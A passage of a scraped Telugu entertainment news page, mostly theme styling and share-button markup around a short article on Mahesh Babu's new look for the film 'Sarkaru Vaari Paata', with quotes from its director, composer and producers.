            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fsarkaruvaaripaata-first-look-announced-by-maheshbabu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81+%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E2%80%99%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%B2%E0%B1%81%E0%B0%95%E0%B1%8D&url=https%3A%2F%2Fwww.warangaltimes.com%2Fsarkaruvaaripaata-first-look-announced-by-maheshbabu%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2020/05/Sarkari-edit-1-1.jpg&description=%E2%80%98%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81+%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E2%80%99%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%B2%E0%B1%81%E0%B0%95%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81+%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E2%80%99%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%B2%E0%B1%81%E0%B0%95%E0%B1%8D %0A%0A https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/&title=%E2%80%98%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81+%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E2%80%99%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%B2%E0%B1%81%E0%B0%95%E0%B1%8D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/&text=%E2%80%98%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81+%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E2%80%99%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%B2%E0%B1%81%E0%B0%95%E0%B1%8D" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><h2>&#8216;సర్కారు వారి పాట&#8217;లో మహేష్ న్యూ లుక్</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-12759 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2020/05/Sarkari-edit-1-1.jpg" alt="&#039;సర్కారు వారి పాట&#039;లో మహేష్ న్యూ లుక్" width="720" height="400" title="&#039;సర్కారు వారి పాట&#039;లో మహేష్ న్యూ లుక్ 1" srcset="https://www.warangaltimes.com/wp-content/uploads/2020/05/Sarkari-edit-1-1.jpg 720w, https://www.warangaltimes.com/wp-content/uploads/2020/05/Sarkari-edit-1-1-300x167.jpg 300w, https://www.warangaltimes.com/wp-content/uploads/2020/05/Sarkari-edit-1-1-696x387.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /><strong>సినిమా డెస్క్, హైదరాబాద్:</strong> ప్రతీ సంవత్సరం సూపర్ స్టార్ కృష్ణ గారి జన్మదినాన సూపర్ స్టార్ మహేష్ తన కొత్త సినిమాకు సంబంధించిన కీలక అప్డేట్ విడుదల చేస్తారు. ఈసారి తన కొత్త సినిమా &#8216;సర్కారు వారి పాట&#8217; ను అన్నౌన్స్ చేశారు. మహేష్ లాంగ్ హెయిర్, లైట్ బియర్డ్ తో స్టైలిష్ గా మెడ మీద వన్ రూపీ కాయిన్ టాటూ తో ఇయర్ రింగ్ పెట్టుకుని ముందెప్పుడూ చూడని మాస్ లుక్ తో సూపర్ స్టార్ ఫ్యాన్స్ ను బాగా ఆకట్టుకుంటున్నారు. మైత్రీ మూవీ మేకర్స్, జీ ఎమ్ బి ఎంటర్టైన్మెంట్, 14 రీల్స్ ప్లస్ సంస్థలు పరశురామ్ దర్శకత్వంలో ఈ ప్రెస్టీజియస్ మూవీ ను నిర్మిస్తున్నాయి.</p>
<p>&#8216;సర్కారు వారి పాట&#8217; ను అన్నౌన్స్ చేస్తూ సూపర్ స్టార్ మహేష్, &#8221; మరో హ్యాట్రిక్ కు ఇది బ్లాక్ బస్టర్ స్టార్ట్&#8221; అన్నారు.</p>
<p>దర్శకుడు పరశురామ్, &#8221; సూపర్ స్టార్ మహేష్ ని డైరెక్ట్ చేయాలనే నా కల నెరవేరింది. దీని కోసం ఎప్పటినుండో ఎదురుచూస్తున్నాను. చాలా సంతోషంగా ఉంది, ఎప్పుడెప్పుడు సెట్స్ మీదకి వెళదామా అని ఉంది.&#8221; అన్నారు.</p>
<p>మ్యూజిక్ డైరెక్టర్ థమన్, &#8221; సూపర్ స్టార్ మహేష్ గారంటే నాకెంతో ఇష్టం. ఆయనతో 7 సంవత్సరాల తర్వాత కలిసి పనిచేయడం చాలా ఆనందంగా ఉంది. తప్పకుండా మ్యూజికల్ గా సెన్సేషన్ క్రియేట్ చేస్తుంది.&#8221; అన్నారు.</p>
<p>నిర్మాతలు మాట్లాడుతూ &#8220;సూపర్ స్టార్ కృష్ణ గారి ఆశీస్సులతో సూపర్ స్టార్ మహేష్ బాబు &#8216;సర్కారు వారి పాట&#8217; అన్నౌన్స్ చేయడం చాలా ఆనందంగా ఉంది.&#8221; అన్నారు.</p>
<p>డి ఓ పి : పీఎస్ వినోద్<br />
ఎడిటర్ : మార్తాండ్ కె వెంకటేష్<br />
ఆర్ట్ డైరెక్టర్ : ఏఎస్ ప్రకాష్<br />
సంగీతం : థమన్<br />
నిర్మాతలు : నవీన్ యెర్నేని, వై రవిశంకర్, రామ్ ఆచంట, గోపి ఆచంట<br />
రచన, దర్శకత్వం : పరశురామ్</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.warangaltimes.com/tag/maheshbabu/">maheshbabu</a></li><li><a href="https://www.warangaltimes.com/tag/princemaheshbabu/">princemaheshbabu</a></li><li><a href="https://www.warangaltimes.com/tag/sarkaruvaaripata/">sarkaruvaaripata</a></li><li><a href="https://www.warangaltimes.com/tag/tollywood/">tollywood</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fsarkaruvaaripaata-first-look-announced-by-maheshbabu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81+%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E2%80%99%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%B2%E0%B1%81%E0%B0%95%E0%B1%8D&url=https%3A%2F%2Fwww.warangaltimes.com%2Fsarkaruvaaripaata-first-look-announced-by-maheshbabu%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2020/05/Sarkari-edit-1-1.jpg&description=%E2%80%98%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81+%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E2%80%99%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%B2%E0%B1%81%E0%B0%95%E0%B1%8D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%81+%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B0%BF+%E0%B0%AA%E0%B0%BE%E0%B0%9F%E2%80%99%E0%B0%B2%E0%B1%8B+%E0%B0%AE%E0%B0%B9%E0%B1%87%E0%B0%B7%E0%B1%8D+%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82+%E0%B0%B2%E0%B1%81%E0%B0%95%E0%B1%8D %0A%0A https://www.warangaltimes.com/sarkaruvaaripaata-first-look-announced-by-maheshbabu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" 